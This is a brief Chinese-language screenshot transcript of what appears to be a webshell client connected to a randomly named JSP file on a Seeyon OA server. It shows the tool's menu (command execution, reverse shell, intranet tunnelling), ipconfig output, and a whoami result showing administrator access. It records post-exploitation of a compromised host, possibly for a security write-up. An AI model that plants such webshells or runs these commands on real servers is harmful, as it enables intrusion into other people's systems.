 http://   /seeyon/common/designer/pageLayout/hbLq1BdH.jsp
URL: http://   /seeyon/common/designer/pageLayout/hbLq1BdH.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
以太网适配器 Function 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Function 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{   28}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{   D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
F:/Seeyon/A8/ApacheJetspeed/bin/ >whoami
win-i1mpijvttja\administrator
F:/Seeyon/A8/ApacheJetspeed/bin/ >
安全透视镜